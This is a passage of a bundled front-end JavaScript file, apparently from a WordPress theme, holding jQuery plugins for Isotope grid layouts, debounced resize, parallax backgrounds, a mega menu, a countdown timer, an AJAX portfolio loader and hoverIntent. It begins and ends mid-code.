                        var d = this.isLaidOut ? this.isUsingJQueryAnimation ? "animate" : "css" : "css",
                                f = this.options.animationOptions,
                                g = this.options.onLayout,
                                h, i, j, k;
                        i = function (a, b) {
                                b.$el[d](b.style, f)
                        };
                        if (this._isInserting && this.isUsingJQueryAnimation) i = function (a, b) {
                                h = b.$el.hasClass("no-transition") ? "css" : d, b.$el[h](b.style, f)
                        };
                        else if (c || g || f.complete) {
                                var l = !1,
                                        m = [c, g, f.complete],
                                        n = this;
                                j = !0, k = function () {
                                        if (l) return;
                                        var b;
                                        for (var c = 0, d = m.length; c < d; c++) b = m[c], typeof b == "function" && b.call(n.element, a, n);
                                        l = !0
                                };
                                if (this.isUsingJQueryAnimation && d === "animate") f.complete = k, j = !1;
                                else if (e.csstransitions) {
                                        var o = 0,
                                                p = this.styleQueue[0],
                                                s = p && p.$el,
                                                t;
                                        while (!s || !s.length) {
                                                t = this.styleQueue[o++];
                                                if (!t) return;
                                                s = t.$el
                                        }
                                        var u = parseFloat(getComputedStyle(s[0])[r]);
                                        u > 0 && (i = function (a, b) {
                                                b.$el[d](b.style, f).one(q, k)
                                        }, j = !1)
                                }
                        }
                        b.each(this.styleQueue, i), j && k(), this.styleQueue = []
                },
                resize: function () {
                        this["_" + this.options.layoutMode + "ResizeChanged"]() && this.reLayout()
                },
                reLayout: function (a) {
                        this["_" + this.options.layoutMode + "Reset"](), this.layout(this.$filteredAtoms, a)
                },
                addItems: function (a, b) {
                        var c = this._getAtoms(a);
                        this.$allAtoms = this.$allAtoms.add(c), b && b(c)
                },
                insert: function (a, b) {
                        this.element.append(a);
                        var c = this;
                        this.addItems(a, function (a) {
                                var d = c._filter(a);
                                c._addHideAppended(d), c._sort(), c.reLayout(), c._revealAppended(d, b)
                        })
                },
                appended: function (a, b) {
                        var c = this;
                        this.addItems(a, function (a) {
                                c._addHideAppended(a), c.layout(a), c._revealAppended(a, b)
                        })
                },
                _addHideAppended: function (a) {
                        this.$filteredAtoms = this.$filteredAtoms.add(a), a.addClass("no-transition"), this._isInserting = !0, this.styleQueue.push({
                                $el: a,
                                style: this.options.hiddenStyle
                        })
                },
                _revealAppended: function (a, b) {
                        var c = this;
                        setTimeout(function () {
                                a.removeClass("no-transition"), c.styleQueue.push({
                                        $el: a,
                                        style: c.options.visibleStyle
                                }), c._isInserting = !1, c._processStyleQueue(a, b)
                        }, 10)
                },
                reloadItems: function () {
                        this.$allAtoms = this._getAtoms(this.element.children())
                },
                remove: function (a, b) {
                        this.$allAtoms = this.$allAtoms.not(a), this.$filteredAtoms = this.$filteredAtoms.not(a);
                        var c = this,
                                d = function () {
                                        a.remove(), b && b.call(c.element)
                                };
                        a.filter(":not(." + this.options.hiddenClass + ")").length ? (this.styleQueue.push({
                                $el: a,
                                style: this.options.hiddenStyle
                        }), this._sort(), this.reLayout(d)) : d()
                },
                shuffle: function (a) {
                        this.updateSortData(this.$allAtoms), this.options.sortBy = "random", this._sort(), this.reLayout(a)
                },
                destroy: function () {
                        var a = this.usingTransforms,
                                b = this.options;
                        this.$allAtoms.removeClass(b.hiddenClass + " " + b.itemClass).each(function () {
                                var b = this.style;
                                b.position = "", b.top = "", b.left = "", b.opacity = "", a && (b[i] = "")
                        });
                        var c = this.element[0].style;
                        for (var d in this.originalStyle) c[d] = this.originalStyle[d];
                        this.element.unbind(".isotope").undelegate("." + b.hiddenClass, "click").removeClass(b.containerClass).removeData("isotope"), w.unbind(".isotope")
                },
                _getSegments: function (a) {
                        var b = this.options.layoutMode,
                                c = a ? "rowHeight" : "columnWidth",
                                d = a ? "height" : "width",
                                e = a ? "rows" : "cols",
                                g = this.element[d](),
                                h, i = this.options[b] && this.options[b][c] || this.$filteredAtoms["outer" + f(d)](!0) || g;
                        h = Math.floor(g / i), h = Math.max(h, 1), this[b][e] = h, this[b][c] = i
                },
                _checkIfSegmentsChanged: function (a) {
                        var b = this.options.layoutMode,
                                c = a ? "rows" : "cols",
                                d = this[b][c];
                        return this._getSegments(a), this[b][c] !== d
                },
                _masonryReset: function () {
                        this.masonry = {}, this._getSegments();
                        var a = this.masonry.cols;
                        this.masonry.colYs = [];
                        while (a--) this.masonry.colYs.push(0)
                },
                _masonryLayout: function (a) {
                        var c = this,
                                d = c.masonry;
                        a.each(function () {
                                var a = b(this),
                                        e = Math.ceil(a.outerWidth(!0) / d.columnWidth);
                                e = Math.min(e, d.cols);
                                if (e === 1) c._masonryPlaceBrick(a, d.colYs);
                                else {
                                        var f = d.cols + 1 - e,
                                                g = [],
                                                h, i;
                                        for (i = 0; i < f; i++) h = d.colYs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                                        c._masonryPlaceBrick(a, g)
                                }
                        })
                },
                _masonryPlaceBrick: function (a, b) {
                        var c = Math.min.apply(Math, b),
                                d = 0;
                        for (var e = 0, f = b.length; e < f; e++)
                        if (b[e] === c) {
                                d = e;
                                break
                        }
                        var g = this.masonry.columnWidth * d,
                                h = c;
                        this._pushPosition(a, g, h);
                        var i = c + a.outerHeight(!0),
                                j = this.masonry.cols + 1 - f;
                        for (e = 0; e < j; e++) this.masonry.colYs[d + e] = i
                },
                _masonryGetContainerSize: function () {
                        var a = Math.max.apply(Math, this.masonry.colYs);
                        return {
                                height: a
                        }
                },
                _masonryResizeChanged: function () {
                        return this._checkIfSegmentsChanged()
                },
                _fitRowsReset: function () {
                        this.fitRows = {
                                x: 0,
                                y: 0,
                                height: 0
                        }
                },
                _fitRowsLayout: function (a) {
                        var c = this,
                                d = this.element.width(),
                                e = this.fitRows;
                        a.each(function () {
                                var a = b(this),
                                        f = a.outerWidth(!0),
                                        g = a.outerHeight(!0);
                                e.x !== 0 && f + e.x > d && (e.x = 0, e.y = e.height), c._pushPosition(a, e.x, e.y), e.height = Math.max(e.y + g, e.height), e.x += f
                        })
                },
                _fitRowsGetContainerSize: function () {
                        return {
                                height: this.fitRows.height
                        }
                },
                _fitRowsResizeChanged: function () {
                        return !0
                },
                _cellsByRowReset: function () {
                        this.cellsByRow = {
                                index: 0
                        }, this._getSegments(), this._getSegments(!0)
                },
                _cellsByRowLayout: function (a) {
                        var c = this,
                                d = this.cellsByRow;
                        a.each(function () {
                                var a = b(this),
                                        e = d.index % d.cols,
                                        f = Math.floor(d.index / d.cols),
                                        g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                                        h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                                c._pushPosition(a, g, h), d.index++
                        })
                },
                _cellsByRowGetContainerSize: function () {
                        return {
                                height: Math.ceil(this.$filteredAtoms.length / this.cellsByRow.cols) * this.cellsByRow.rowHeight + this.offset.top
                        }
                },
                _cellsByRowResizeChanged: function () {
                        return this._checkIfSegmentsChanged()
                },
                _straightDownReset: function () {
                        this.straightDown = {
                                y: 0
                        }
                },
                _straightDownLayout: function (a) {
                        var c = this;
                        a.each(function (a) {
                                var d = b(this);
                                c._pushPosition(d, 0, c.straightDown.y), c.straightDown.y += d.outerHeight(!0)
                        })
                },
                _straightDownGetContainerSize: function () {
                        return {
                                height: this.straightDown.y
                        }
                },
                _straightDownResizeChanged: function () {
                        return !0
                },
                _masonryHorizontalReset: function () {
                        this.masonryHorizontal = {}, this._getSegments(!0);
                        var a = this.masonryHorizontal.rows;
                        this.masonryHorizontal.rowXs = [];
                        while (a--) this.masonryHorizontal.rowXs.push(0)
                },
                _masonryHorizontalLayout: function (a) {
                        var c = this,
                                d = c.masonryHorizontal;
                        a.each(function () {
                                var a = b(this),
                                        e = Math.ceil(a.outerHeight(!0) / d.rowHeight);
                                e = Math.min(e, d.rows);
                                if (e === 1) c._masonryHorizontalPlaceBrick(a, d.rowXs);
                                else {
                                        var f = d.rows + 1 - e,
                                                g = [],
                                                h, i;
                                        for (i = 0; i < f; i++) h = d.rowXs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
                                        c._masonryHorizontalPlaceBrick(a, g)
                                }
                        })
                },
                _masonryHorizontalPlaceBrick: function (a, b) {
                        var c = Math.min.apply(Math, b),
                                d = 0;
                        for (var e = 0, f = b.length; e < f; e++)
                        if (b[e] === c) {
                                d = e;
                                break
                        }
                        var g = c,
                                h = this.masonryHorizontal.rowHeight * d;
                        this._pushPosition(a, g, h);
                        var i = c + a.outerWidth(!0),
                                j = this.masonryHorizontal.rows + 1 - f;
                        for (e = 0; e < j; e++) this.masonryHorizontal.rowXs[d + e] = i
                },
                _masonryHorizontalGetContainerSize: function () {
                        var a = Math.max.apply(Math, this.masonryHorizontal.rowXs);
                        return {
                                width: a
                        }
                },
                _masonryHorizontalResizeChanged: function () {
                        return this._checkIfSegmentsChanged(!0)
                },
                _fitColumnsReset: function () {
                        this.fitColumns = {
                                x: 0,
                                y: 0,
                                width: 0
                        }
                },
                _fitColumnsLayout: function (a) {
                        var c = this,
                                d = this.element.height(),
                                e = this.fitColumns;
                        a.each(function () {
                                var a = b(this),
                                        f = a.outerWidth(!0),
                                        g = a.outerHeight(!0);
                                e.y !== 0 && g + e.y > d && (e.x = e.width, e.y = 0), c._pushPosition(a, e.x, e.y), e.width = Math.max(e.x + f, e.width), e.y += g
                        })
                },
                _fitColumnsGetContainerSize: function () {
                        return {
                                width: this.fitColumns.width
                        }
                },
                _fitColumnsResizeChanged: function () {
                        return !0
                },
                _cellsByColumnReset: function () {
                        this.cellsByColumn = {
                                index: 0
                        }, this._getSegments(), this._getSegments(!0)
                },
                _cellsByColumnLayout: function (a) {
                        var c = this,
                                d = this.cellsByColumn;
                        a.each(function () {
                                var a = b(this),
                                        e = Math.floor(d.index / d.rows),
                                        f = d.index % d.rows,
                                        g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2,
                                        h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
                                c._pushPosition(a, g, h), d.index++
                        })
                },
                _cellsByColumnGetContainerSize: function () {
                        return {
                                width: Math.ceil(this.$filteredAtoms.length / this.cellsByColumn.rows) * this.cellsByColumn.columnWidth
                        }
                },
                _cellsByColumnResizeChanged: function () {
                        return this._checkIfSegmentsChanged(!0)
                },
                _straightAcrossReset: function () {
                        this.straightAcross = {
                                x: 0
                        }
                },
                _straightAcrossLayout: function (a) {
                        var c = this;
                        a.each(function (a) {
                                var d = b(this);
                                c._pushPosition(d, c.straightAcross.x, 0), c.straightAcross.x += d.outerWidth(!0)
                        })
                },
                _straightAcrossGetContainerSize: function () {
                        return {
                                width: this.straightAcross.x
                        }
                },
                _straightAcrossResizeChanged: function () {
                        return !0
                }
        }, b.fn.imagesLoaded = function (a) {
                function h() {
                        a.call(c, d)
                }

                function i(a) {
                        var c = a.target;
                        c.src !== f && b.inArray(c, g) === -1 && (g.push(c), --e <= 0 && (setTimeout(h), d.unbind(".imagesLoaded", i)))
                }
                var c = this,
                        d = c.find("img").add(c.filter("img")),
                        e = d.length,
                        f = "[data-uri]",
                        g = [];
                return e || h(), d.bind("load.imagesLoaded error.imagesLoaded", i).each(function () {
                        var a = this.src;
                        this.src = f, this.src = a
                }), c
        };
        var x = function (b) {
                        a.console && a.console.error(b)
                };
        b.fn.isotope = function (a, c) {
                if (typeof a == "string") {
                        var d = Array.prototype.slice.call(arguments, 1);
                        this.each(function () {
                                var c = b.data(this, "isotope");
                                if (!c) {
                                        x("cannot call methods on isotope prior to initialization; attempted to call method '" + a + "'");
                                        return
                                }
                                if (!b.isFunction(c[a]) || a.charAt(0) === "_") {
                                        x("no such method '" + a + "' for isotope instance");
                                        return
                                }
                                c[a].apply(c, d)
                        })
                } else this.each(function () {
                        var d = b.data(this, "isotope");
                        d ? (d.option(a), d._init(c)) : b.data(this, "isotope", new b.Isotope(a, this, c))
                });
                return this
        }
})(window, jQuery);



/*
 * debouncedresize: special jQuery event that happens once after a window resize
 *
 * latest version and complete README available on Github:
 * https://github.com/louisremi/jquery-smartresize
 *
 * Copyright 2012 @louis_remi
 * Licensed under the MIT license.
 *
 * This saved you an hour of work?
 * Send me music http://www.amazon.co.uk/wishlist/HNTU0468LQON
 */
(function ($) {

        var $event = $.event,
                $special, resizeTimeout;

        $special = $event.special.debouncedresize = {
                setup: function () {
                        $(this).on("resize", $special.handler);
                },
                teardown: function () {
                        $(this).off("resize", $special.handler);
                },
                handler: function (event, execAsap) {
                        // Save the context
                        var context = this,
                                args = arguments,
                                dispatch = function () {
                                        // set correct event type
                                        event.type = "debouncedresize";
                                        $event.dispatch.apply(context, args);
                                };

                        if (resizeTimeout) {
                                clearTimeout(resizeTimeout);
                        }

                        execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
                },
                threshold: 150
        };

})(jQuery);


/*
Plugin: jQuery Parallax
Version 1.1.3
Author: Ian Lunn
Twitter: @IanLunn
Author URL: http://www.ianlunn.co.uk/
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/

(function ($) {
        var $window = $(window);
        var windowHeight = $window.height();

        $window.resize(function () {
                windowHeight = $window.height();
        });

        $.fn.parallax = function (xpos, speedFactor, outerHeight) {
                var $this = $(this);
                var getHeight;
                var firstTop;
                var paddingTop = 0;

                //get the starting position of each element to have parallax applied to it      
                $this.each(function () {
                        firstTop = $this.offset().top;
                });

                if (outerHeight) {
                        getHeight = function (jqo) {
                                return jqo.outerHeight(true);
                        };
                } else {
                        getHeight = function (jqo) {
                                return jqo.height();
                        };
                }

                // setup defaults if arguments aren't specified
                if (arguments.length < 1 || xpos === null) xpos = "50%";
                if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
                if (arguments.length < 3 || outerHeight === null) outerHeight = true;

                // function to be called whenever the window is scrolled or resized


                function update() {
                        var pos = $window.scrollTop();

                        $this.each(function () {
                                var $element = $(this);
                                var top = $element.offset().top;
                                var height = getHeight($element);

                                // Check if totally above or totally below viewport
                                if (top + height < pos || top > pos + windowHeight) {
                                        return;
                                }

                                $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
                        });
                }

                $window.bind('scroll', update).resize(update);
                update();
        };
})(jQuery);


/*
 * DC Mega Menu - jQuery mega menu
 * Copyright (c) 2011 Design Chemical
 *
 */
(function ($) {

        //define the defaults for the plugin and how to call it 
        $.fn.dcMegaMenu = function (options) {
                //set default options  
                var defaults = {
                        classParent: 'dc-mega',
                        classContainer: 'sub-container',
                        classSubParent: 'mega-hdr',
                        classSubLink: 'mega-hdr',
                        classWidget: 'dc-extra',
                        rowItems: 6,
                        speed: 'fast',
                        effect: 'fade',
                        event: 'hover',
                        fullWidth: false,
                        onLoad: function () {},
                        beforeOpen: function () {},
                        beforeClose: function () {}
                };


                var options = $.extend(defaults, options);
                var $dcMegaMenuObj = this;

                //act upon the element that is passed into the design    
                return $dcMegaMenuObj.each(function (options) {

                        var clSubParent = defaults.classSubParent;
                        var clSubLink = defaults.classSubLink;
                        var clParent = defaults.classParent;
                        var clContainer = defaults.classContainer;
                        var clWidget = defaults.classWidget;
                        //console.log(jQuery(this).parents('.mk-header-nav-container').width());
                        megaSetup();

                        function megaOver() {
                                var subNav = $('.sub', this);
                                $(this).addClass('mega-hover');
                                if (defaults.effect === 'fade') {
                                        $(subNav).fadeIn(defaults.speed);
                                }
                                if (defaults.effect === 'slide') {
                                        $(subNav).show(defaults.speed);
                                }
                                // beforeOpen callback;
                                defaults.beforeOpen.call(this);
                        }

                        function megaAction(obj) {
                                var subNav = $('.sub', obj);
                                $(obj).addClass('mega-hover');
                                if (defaults.effect === 'fade') {
                                        $(subNav).fadeIn(defaults.speed);
                                }
                                if (defaults.effect === 'slide') {
                                        $(subNav).show(defaults.speed);
                                }
                                // beforeOpen callback;
                                defaults.beforeOpen.call(this);
                        }

                        function megaOut() {
                                var subNav = $('.sub', this);
                                $(this).removeClass('mega-hover');
                                $(subNav).hide();
                                // beforeClose callback;
                                defaults.beforeClose.call(this);
                        }

                        function megaActionClose(obj) {
                                var subNav = $('.sub', obj);
                                $(obj).removeClass('mega-hover');
                                $(subNav).hide();
                                // beforeClose callback;
                                defaults.beforeClose.call(this);
                        }

                        function megaReset() {
                                $('li', $dcMegaMenuObj).removeClass('mega-hover');
                                $('.sub', $dcMegaMenuObj).hide();
                        }

                        function megaSetup() {
                                //$arrow = '<span class="dc-mega-icon"></span>';
                                var clParentLi = clParent + '-li';
                                var menuWidth = $dcMegaMenuObj.outerWidth();
                                $('> li', $dcMegaMenuObj).each(function () {
                                        //Set Width of sub
                                        var $mainSub = $('> ul', this);
                                        var $primaryLink = $('> a', this);
                                        if ($mainSub.length) {
                                                //$primaryLink.addClass(clParent).append($arrow);
                                                $mainSub.addClass('sub').wrap('<div class="' + clContainer + '" />');

                                                var pos = $(this).position();
                                                pl = pos.left;

                                                // checks whether its a mega menu. editd by MK    
                                                if ($('ul.mk_mega_menu', $mainSub).length) {
                                                        $(this).addClass(clParentLi);
                                                        $('.' + clContainer, this).addClass('mega');
                                                        $('> li', $mainSub).each(function () {
                                                                if (!$(this).hasClass(clWidget)) {
                                                                        $(this).addClass('mega-unit');
                                                                        if ($('> ul', this).length) {
                                                                                $(this).addClass(clSubParent);
                                                                                $('> a', this).addClass(clSubParent + '-a');
                                                                        } else {
                                                                                $(this).addClass(clSubLink);
                                                                                $('> a', this).addClass(clSubLink + '-a');
                                                                        }
                                                                }
                                                        });

                                                        // Create Rows
                                                        var hdrs = $('.mega-unit', this);
                                                        rowSize = parseInt(defaults.rowItems);
                                                        for (var i = 0; i < hdrs.length; i += rowSize) {
                                                                hdrs.slice(i, i + rowSize).wrapAll('<div class="row" />');
                                                        }

                                                        // Get Sub Dimensions & Set Row Height
                                                        $mainSub.show();

                                                        // Get Position of Parent Item
                                                        var pw = $(this).width();
                                                        var pr = pl + pw;

                                                        // Check available right margin
                                                        var mr = menuWidth - pr;

                                                        // // Calc Width of Sub Menu
                                                        var subw = $mainSub.outerWidth();
                                                        var totw = $mainSub.parent('.' + clContainer).outerWidth();
                                                        var cpad = totw - subw;

                                                        if (defaults.fullWidth === true) {
                                                                var fw = menuWidth - cpad;
                                                                $mainSub.parent('.' + clContainer).css({
                                                                        width: mk_grid_width
                                                                });
                                                                $dcMegaMenuObj.addClass('full-width');
                                                        }
                                                        var iw = $('.mega-unit', $mainSub).outerWidth(true);
                                                        var rowItems = $('.row:eq(0) .mega-unit', $mainSub).length;
                                                        var inneriw = iw * rowItems;
                                                        var totiw = inneriw + cpad;

                                                        // Set mega header height
                                                        $('.row', this).each(function () {
                                                                $('.mega-unit:last', this).addClass('last');
                                                                var maxValue = undefined;
                                                                $('.mega-unit > a', this).each(function () {
                                                                        var val = parseInt($(this).height());
                                                                        if (maxValue === undefined || maxValue < val) {
                                                                                maxValue = val;
                                                                        }
                                                                });
                                                                $('.mega-unit > a', this).css('height', maxValue + 'px');
                                                                $(this).css('width', inneriw + 'px');
                                                        });

                                                        // Calc Required Left Margin incl additional required for right align
                                                        if (defaults.fullWidth === true) {
                                                                params = {
                                                                        left: 0
                                                                };
                                                        } else {

                                                                var ml = mr < ml ? ml + ml - mr : (totiw - pw) / 2;
                                                                var subLeft = pl - ml;

                                                                // If Left Position Is Negative Set To Left Margin
                                                                var params = {
                                                                        left: pl + 'px',
                                                                        marginLeft: -ml + 'px'
                                                                };

                                                                if (subLeft < 0) {
                                                                        params = {
                                                                                left: 0
                                                                        };
                                                                } else if (mr < ml) {
                                                                        params = {
                                                                                right: 0
                                                                        };
                                                                }
                                                        }
                                                        $('.' + clContainer, this).css(params);

                                                        // Calculate Row Height
                                                        $('.row', $mainSub).each(function () {
                                                                var rh = $(this).height();
                                                                $('.mega-unit', this).css({
                                                                        height: rh + 'px'
                                                                });
                                                                $(this).parent('.row').css({
                                                                        height: rh + 'px'
                                                                });
                                                        });
                                                        $mainSub.hide();

                                                } else {
                                                        $('.' + clContainer, this).addClass('non-mega').css('left', pl + 'px');
                                                }
                                                // MK edition
                                                if (!$('ul', $mainSub).hasClass('mk_mega_menu')) {
                                                        $('.' + clContainer, this).addClass('mk-nested-sub');
                                                        //console.log($('.mk-nested-sub > ul',this).width());
                                                        $mk_nested_ul = $('.mk-nested-sub > ul', this);
                                                        $mk_nested_width = $mk_nested_ul.width();

                                                        $mk_nested_ul.find('ul').css('left', $mk_nested_width + 'px');
                                                        $mk_nested_ul.find('li').each(function () {
                                                                var $nested_sub = $('> ul', this);
                                                                if ($nested_sub.length) {
                                                                        jQuery(this).append('<i class="mk-mega-icon mk-icon-angle-right"></i>');
                                                                }
                                                                jQuery(this).hover(function () {
                                                                        jQuery(this).find('> ul').stop(true, true).delay(100).fadeIn(100);
                                                                }, function () {
                                                                        jQuery(this).find('> ul').stop(true, true).delay(100).fadeOut(100);
                                                                });
                                                        });

                                                }
                                        }
                                });
                                // Set position of mega dropdown to bottom of main menu
                                var menuHeight = $('> li > a', $dcMegaMenuObj).outerHeight(true);
                                $('.' + clContainer, $dcMegaMenuObj).css({
                                        top: menuHeight + 'px'
                                }).css('z-index', '1000');

                                if (defaults.event == 'hover') {
                                        // HoverIntent Configuration
                                        var config = {
                                                sensitivity: 1,
                                                interval: 30,
                                                over: megaOver,
                                                timeout: 50,
                                                out: megaOut
                                        };
                                        $('li', $dcMegaMenuObj).hoverIntent(config);
                                }

                                if (defaults.event == 'click') {

                                        $('body').mouseup(function (e) {
                                                if (!$(e.target).parents('.mega-hover').length) {
                                                        megaReset();
                                                }
                                        });

                                        $('> li > a.' + clParent, $dcMegaMenuObj).click(function (e) {
                                                var $parentLi = $(this).parent();
                                                if ($parentLi.hasClass('mega-hover')) {
                                                        megaActionClose($parentLi);
                                                } else {
                                                        megaAction($parentLi);
                                                }
                                                e.preventDefault();
                                        });
                                }

                                // onLoad callback;
                                defaults.onLoad.call(this);
                        }
                });
        };
})(jQuery);




















/**
 * downCount: Simple Countdown clock with offset
 * Author: Sonny T. <hi@sonnyt.com>, sonnyt.com
 */

(function ($) {

    $.fn.downCount = function (options, callback) {
        var settings = $.extend({
                date: null,
                offset: null
            }, options);

        // Throw error if date is not set
        if (!settings.date) {
            $.error('Date is not defined.');
        }

        // Throw error if date is set incorectly
        if (!Date.parse(settings.date)) {
            $.error('Incorrect date format, it should look like this, 12/24/2012 12:00:00.');
        }

        // Save container
        var container = this;

        /**
         * Change client's local date to match offset timezone
         * @return {Object} Fixed Date object.
         */
        var currentDate = function () {
            // get client's current date
            var date = new Date();

            // turn date to utc
            var utc = date.getTime() + (date.getTimezoneOffset() * 60000);

            // set new Date object
            var new_date = new Date(utc + (3600000*settings.offset))

            return new_date;
        };

        /**
         * Main downCount function that calculates everything
         */
        function countdown () {
            var target_date = new Date(settings.date), // set target date
                current_date = currentDate(); // get fixed current date

            // difference of dates
            var difference = target_date - current_date;

            // if difference is negative than it's pass the target date
            if (difference < 0) {
                // stop timer
                clearInterval(interval);

                if (callback && typeof callback === 'function') callback();

                return;
            }

            // basic math variables
            var _second = 1000,
                _minute = _second * 60,
                _hour = _minute * 60,
                _day = _hour * 24;

            // calculate dates
            var days = Math.floor(difference / _day),
                hours = Math.floor((difference % _day) / _hour),
                minutes = Math.floor((difference % _hour) / _minute),
                seconds = Math.floor((difference % _minute) / _second);

                // fix dates so that it will show two digets
                days = (String(days).length >= 2) ? days : '0' + days;
                hours = (String(hours).length >= 2) ? hours : '0' + hours;
                minutes = (String(minutes).length >= 2) ? minutes : '0' + minutes;
                seconds = (String(seconds).length >= 2) ? seconds : '0' + seconds;

            // based on the date change the refrence wording
            var ref_days = (days === 1) ? 'day' : 'days',
                ref_hours = (hours === 1) ? 'hour' : 'hours',
                ref_minutes = (minutes === 1) ? 'minute' : 'minutes',
                ref_seconds = (seconds === 1) ? 'second' : 'seconds';

            // set to DOM
            container.find('.days').text(days);
            container.find('.hours').text(hours);
            container.find('.minutes').text(minutes);
            container.find('.seconds').text(seconds);

            container.find('.days_ref').text(ref_days);
            container.find('.hours_ref').text(ref_hours);
            container.find('.minutes_ref').text(ref_minutes);
            container.find('.seconds_ref').text(ref_seconds);
        };
        
        // start
        var interval = setInterval(countdown, 1000);
    };

})(jQuery);

















/**
 * Ajax Portfolio
 */
(function ($, window, document, undefined) {
        "use strict";
        var pluginName = "ajaxPortfolio",
                defaults = {
                        propertyName: "value"
                };

        function Plugin(element, options) {
                this.element = $(element);
                this.settings = $.extend({}, defaults, options);
                this.init();

        }
        Plugin.prototype = {
                init: function () {
                        var obj = this;
                        this.grid = this.element.find('.mk-portfolio-container'), 
                        this.items = this.grid.children();

                        if (this.items.length < 1) return false; //If no items was found then exit
                        this.ajaxDiv = this.element.find('div.ajax-container'), 
                        this.filter = this.element.find('#mk-filter-portfolio'), 
                        this.loader = this.element.find('.portfolio-loader'), 
                        this.triggers = this.items.find('.project-load'), 
                        this.closeBtn = this.ajaxDiv.find('.close-ajax'), 
                        this.nextBtn = this.ajaxDiv.find('.next-ajax'), 
                        this.prevBtn = this.ajaxDiv.find('.prev-ajax'), 
                        this.api = {}, 
                        this.id = null, 
                        this.win = $(window), 
                        this.current = 0, 
                        this.breakpointT = 989, 
                        this.breakpointP = 767, 
                        this.columns = this.grid.data('columns'), 
                        this.real_col = this.columns;
                        this.loader.fadeIn();
                        if (this.items.length == 1) {
                                this.nextBtn.remove();
                                this.prevBtn.remove();
                        }
                        this.grid.waitForImages(function () {
                                obj.loader.fadeOut();
                                obj.bind_handler();
                        });

                },

                bind_handler: function () {
                        var obj = this; // Temp instance of this object
                        // Bind the filters with isotope
                        obj.filter.find('a').click(function () {
                                obj.triggers.removeClass('active');
                                obj.grid.removeClass('grid-open');
                                obj.close_project();
                                obj.filter.find('a').removeClass('active_sort');
                                $(this).addClass('active_sort');
                                var selector = $(this).attr('data-filter');
                                obj.grid.isotope({
                                        filter: selector
                                });
                                return false;
                        });

                        obj.triggers.on('click', function () {

                                var clicked = $(this),
                                        clickedParent = clicked.parents('.mk-portfolio-item');

                                obj.current = clickedParent.index();

                                if (clicked.hasClass('active')) return false;

                                obj.close_project();

                                obj.triggers.removeClass('active');
                                clicked.addClass('active');
                                obj.grid.addClass('grid-open');
                                obj.loader.fadeIn();

                                obj.id = clicked.data('post-id');

                                obj.load_project();

                                return false;

                        });

                        obj.nextBtn.on('click', function () {
                                if (obj.current == obj.triggers.length - 1) {
                                        obj.triggers.eq(0).trigger('click');
                                        return false;
                                } else {
                                        obj.triggers.eq(obj.current + 1).trigger('click');
                                        return false;
                                }

                        });

                        obj.prevBtn.on('click', function () {
                                if (obj.current == 0) {
                                        obj.triggers.eq(obj.triggers.length - 1).trigger('click');
                                        return false;
                                } else {
                                        obj.triggers.eq(obj.current - 1).trigger('click');
                                        return false;
                                }

                        });

                        // Bind close button
                        obj.closeBtn.on('click', function () {
                                obj.close_project();
                                obj.triggers.removeClass('active');
                                obj.grid.removeClass('grid-open');
                                return false;
                        });


                },
                // Function to close the ajax container div
                close_project: function () {
                        var obj = this,
                                // Temp instance of this object
                                project = obj.ajaxDiv.find('.ajax_project'),
                                newH = project.actual('outerHeight');

                        obj.ajaxDiv.find('iframe').attr('src', '');


                        if (obj.ajaxDiv.height() > 0) {
                                obj.ajaxDiv.css('height', newH + 'px').transition({
                                        height: 0,
                                        opacity: 0
                                }, 600);
                        } else {
                                obj.ajaxDiv.transition({
                                        height: 0,
                                        opacity: 0
                                }, 600);
                        }
                },
                load_project: function () {
                        var obj = this;
                        $.post(ajaxurl, {
                                action: 'mk_ajax_portfolio',
                                id: obj.id
                        }, function (response) {
                                obj.ajaxDiv.find('.ajax_project').remove();
                                obj.ajaxDiv.append(response);
                                obj.project_factory();
                                mk_ajax_lightbox_init();
                                mk_click_events();
                                mk_theme_toggle_box();
                                setTimeout(function () {
                                        mk_flexslider_init();
                                }, 1000);;

                        });
                },
                project_factory: function () {
                        var obj = this,
                                project = this.ajaxDiv.find('.ajax_project');



                        project.waitForImages(function () {
                                $('html:not(:animated),body:not(:animated)').animate({
                                        scrollTop: obj.ajaxDiv.offset().top - 160
                                }, 700);
                                mk_flexslider_init();
                                obj.loader.fadeOut(function () {
                                        var newH = project.actual('outerHeight');
                                        obj.ajaxDiv.transition({
                                                opacity: 1,
                                                height: newH
                                        }, 400, function () {
                                                obj.ajaxDiv.css({
                                                        height: 'auto'
                                                });
                                        });
                                });

                        });

                },

        };
        $.fn[pluginName] = function (options) {
                return this.each(function () {
                        //if (!$.data(this, "plugin_" + pluginName)) {
                                $.data(this, "plugin_" + pluginName);
                                        
                                        new Plugin(this, options)
                        //}
                });
        };
})(jQuery, window, document);

























/**
 * hoverIntent r5 // 2007.03.27 // jQuery 1.1.2+
 * <http://cherne.net/brian/resources/jquery.hoverIntent.html>
 *
 * @param  f  onMouseOver function || An object with configuration options
 * @param  g  onMouseOut function  || Nothing (use configuration options object)
 * @author    Brian Cherne <brian@cherne.net>
 */
(function ($) {
        $.fn.hoverIntent = function (f, g) {
                var cfg = {
                        sensitivity: 7,
                        interval: 100,
                        timeout: 0
                };
                cfg = $.extend(cfg, g ? {
                        over: f,
                        out: g
                } : f);
                var cX, cY, pX, pY;
                var track = function (ev) {
                                cX = ev.pageX;
                                cY = ev.pageY;
                        };
                var compare = function (ev, ob) {
                                ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
                                if ((Math.abs(pX - cX) + Math.abs(pY - cY)) < cfg.sensitivity) {
                                        $(ob).unbind("mousemove", track);
                                        ob.hoverIntent_s = 1;
                                        return cfg.over.apply(ob, [ev]);
                                } else {
                                        pX = cX;
                                        pY = cY;
                                        ob.hoverIntent_t = setTimeout(function () {
                                                compare(ev, ob);
                                        }, cfg.interval);
                                }
                        };
                var delay = function (ev, ob) {
                                ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
